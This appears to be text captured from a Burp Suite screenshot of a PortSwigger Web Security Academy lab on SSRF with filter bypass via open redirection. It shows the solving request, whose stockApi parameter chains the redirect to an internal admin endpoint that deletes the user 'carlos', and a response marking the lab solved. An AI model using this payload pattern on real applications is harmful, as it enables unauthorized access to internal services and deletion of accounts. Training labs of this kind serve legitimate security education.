 check-stock × next-product × ...
Send Cancel < ▼ > ▼ Target: https://ac141f881e10619180a32a2f009c003d.web-security-academy.net
Request
Pretty Raw \n Actions
2 Host:
ac141f881e10619180a32a2f009c003d.web-security-aca
demy.net
3 Cookie: session=M0xXgdshopbR40Y8rNjE0u0eSHDJ31HX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f881e10619180a32a2f009c003d.web-secu
rity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac141f881e10619180a32a2f009c003d.web-secu
rity-academy.net
11 Content-Length: 123
12 Te: trailers
13 Connection: close
14
15 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26pat
h%3dhttp%3a//192.168.0.12%3a8080/admin/delete%3fu
sername%3dcarlos
Search 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 4849
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>SSRF with filter bypass via open
redirection vulnerability</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js"></script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner
is-solved">
carlos 0 matches